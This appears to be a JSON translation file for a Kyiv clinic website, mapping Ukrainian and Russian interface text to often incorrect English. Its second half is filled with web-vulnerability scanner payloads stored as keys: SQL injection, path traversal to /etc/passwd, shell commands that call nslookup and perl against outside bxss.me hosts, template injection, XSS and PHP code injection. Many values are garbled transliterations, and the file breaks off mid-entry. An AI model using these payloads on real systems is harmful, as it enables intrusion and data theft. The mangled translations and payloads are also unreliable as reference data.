\u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"It's possible that considering your experience, you will be prompted desired position.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer information","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Show all comments","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"We will be happy to answer you!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"Call","\u043d\u0430":"to","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"or write us","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"Feedback","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"This field is obligatory to fill in","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"Phone number","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"Enter the correct phone number","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"Do you have any more questions?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"File format doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"File is mandatory","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"Diagnostics","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"Polyclinic","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"In-patient","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"Schedule an Appointment","\u0418\u043c\u044f":"Name","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"Search results","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"Reply","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"The response of the clinic","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"This doctor doens`t have the reviews yet. You can be the first!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"Adult","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"Children","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"All materials","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0428\u043b\u044f\u0445":"The way","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"Top theme","\u0420\u043e\u0437\u0434\u0456\u043b:":"Section:","\u0440.":"G.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0406\u043c'\u044f":"Name","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Preparation for the examination","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"Patients","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"Exceeded the maximum allowed file size!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"Search results","Call-\u0446\u0435\u043d\u0442\u0440":"Call center","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"Our manager will contact you as soon as possible","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"Enter the correct email","\u041f\u043e\u0448\u0443\u043a":"Search","\u0417\u043d\u0430\u0439\u0442\u0438":"Find","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"Type a word for your query. For example: gastroscopy, gastritis, gastroenterologist","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Select specialty","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Doctors according to these criteria are not found.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"All specialties","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Vacancies according to the criteria are not found.","\u041f\u0406\u0411":"Name","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"Desired position","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"Gallery","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"Thank you for your review!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"Success!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"I agree with","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"the conditions of information transfer","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"department","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"Show all tags","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"Thank you for the feedback!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"Your CV has been sent!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"There is no materials here yet.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"Reset filter","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"Show more","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"vacancies","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"More details...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"Contacts","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"Read more","\u0414\u0456\u0442\u0438":"Children","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"Nothing was found for your query...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"Show all results","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"Error!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"Try again","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"You can select only one CEO","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Search","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Sorry, nothing was found for your query","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your comment has been sent to moderation","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"Why \"Oberig\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"Online payment","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"December","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"Schedule","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"an Appointment","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"street Zoological, 3, building \"B\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"Ukraine, Kyiv","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"Prices for services (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"Email","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"Your power","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"Search by price list","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"Enter a word for your query. For example: consultation with a physician, ultrasound, vaccination","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"Name","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"Price, UAH","\u041a\u043e\u0434":"Code","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"These services are not subject to a discount","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"Prices for services","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"directly","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"All doctors directly","\u0414\u0440\u0443\u043a":"Printing","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"Partners","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"B\", Kyiv, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \"Oberig\"","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"New building","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"vul. Zoologichna, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"G\", Kiev, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"parking for 175 months","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"Draw a route","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"parking for 120 months","\u0410\u0434\u0440\u0435\u0441\u0430:":"Addresses:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, Ukraine, Kiev,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"G\"","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"Telephone:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"Enter the name of the doctor","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"underground parking for 175 places","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Amulet Clinic","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"V\" and \"G\"","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"block \"B\" and \"G\"","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"Enter a word for your query. For example: gastritis, gastroscopy, gastroenterologist dd","&n945516=v997078":"&n945516=v997078","\/etc\/passwd":"\/etc\/passwd","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"dfb","<th:t=\"${dfb}#foreach":"<thx:t=\"${dfb}#foreach","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}j}}1%>\"%>j%><%={{={@{#{${dfb}}%>","dfb{{98991*97996}}xca":"dfb{{98991*yaschyayash}}khtsa","dfb[[${98991*97996}]]xca":"dfbshsh${98991*yashchyayash}shhhhhca","dfb__${98991*97996}__::.x":"dfb__${98991*yaschyayash}__::.kh","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"dfbzzzzzzzzbbbbccsccdddeeehca\".replace(\"z\",\"o\")","1NdeCxY4O":"1ndei4o","response.write(9887166*9274225)":"response.write(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"Esho npsrih$()yu zloerlyunz^hiu||a #i &esho npsrih$()yu zloerlyunz^hiu||a #|\" &esho npsrih$()yu zloerlyunz^hiu||a #","'+response.write(9887166*9274225)+'":"\u0443+response.write(9887166*9274225)+\u0443","C2MxwOSe":"2mose","\"+response.write(9887166*9274225)+\"":"\"+response.write(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&esho nlruzl$()yu hugviayunz^khiu||a #\u044c &esho nlruzl$()yu hugviayunz^khiu||a #|\" &esho nlruzl$()yu hugviayunz^khiu||a #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"bcc:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0431\u0438\u0435\u0447\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"to@ehample.chom>bcc:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"file:\/\/\/etc\/passwd","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"http:\/\/dicsrpdbymemuyemfiopp.zz\/irfmgdpgulashriilchiipemefmatsafkhitsyakhys?.ipg","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(nslookup giteenaibtym4051f.bhss.me||perl -e \"gethostbiname(gitenaibtym4051f.bhss.m)\")","gZMNeKWX":"gzmnekvh","&n997057=v958707":"&n997057=v958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/percent\/version","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(nslookup gitekbirfdn5801f.bhss.me||perl -e \"gethostbiname(gitekbirfdn5801f.bhss.m)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 OP 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u0443.getgostbiname(\u043b\u0446(\u044e\u0442\u0432\u0432.\u044e\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044e)).\u042c\u0410\u0411.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( scha).","-1 OR 3+885-885-1=0+0+0+1 --":"-1 OP with+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"Http:\/\/bhss.me\/t\/fit.thkt","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&nslookup khiteyaksfbcnpmfcshbd.bhss.me&yu\"0&nslookup khiteyaksfbcnpmfcshbd.bhss.me&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";assert(basesh_decode(chypbnob1kdmmzm3ksk7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".gethostbiname(lts(\"hitek\".\"at\u0433zsru57424.bhss.me.\")).\"\u0410\".chr(shsh).chr(xx(\"58\")).chr(115).chr(shhya). chr(115).chr(shsh).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"Http:\/\/bhss.me\/t\/khs.html?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u0443&&slep(27*1000)*ptlnym&&\u0443","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+A\".tsonate(70-z).tsonate(22*h).tsonate(105).tsonate(90).tsonate(111).tsonate(87)+(rechuire\"socket\"Sotsket.gethostbyname(\"hitul\"+\"sbkary35da7.bhss.me.\")shzsh.to_s)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"http:\/\/bhss.me\/t\/fit.thkt?.ipg","-1 OR 2+533-533-1=0+0+0+1":"-1 OR 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\") bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd%00.ipg","';print(md5(31337));$a='":"print(md5(31337)); $\u0430=\u0448","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&slep(27*1000)*ngtkzch&&\"","auto_translate":"auto_translate","bxss.me\/t\/xss.html?%00":"bhss.me\/t\/khs.html?%00","\/etc\/shells":"\/etc\/shells","-1 OR 3+533-533-1=0+0+0+1":"-1 OR with +533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u0425+\u0410\u042c.tsonate(70-z).tsonate(22*h).tsonate(101).tsonate(shh).tsonate(121).tsonate(89)+(rechuiresocketSotsket.gethostbyname(ygitov+slvsykzy85007.bhss.me.y)shzsh.to_s)+y","\";print(md5(31337));$a=\"":"\";print(md5(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(nslookup hitghkwvtulfdyaeeshchts.bhss.me||perl -e 